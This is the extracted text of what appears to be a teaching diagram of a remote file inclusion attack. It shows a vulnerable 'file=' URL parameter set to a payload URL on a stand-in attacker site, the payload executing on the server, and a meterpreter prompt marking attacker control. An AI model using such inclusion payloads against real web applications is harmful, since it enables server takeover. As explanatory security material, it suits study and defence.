 Attacker
Web Application
Web Application Server
http://abc.com/?file=
http://www.hack.com/payloadfile.php
file=
http://www.hack.com/payloadfile.php
</>
The Attacker gets control over the
target's web application.
meterpreter >
Execution of payloadfile.php on
the web-application.
payloadfile.php
http://www.hack.com/payloadfile.php
Attacker's Website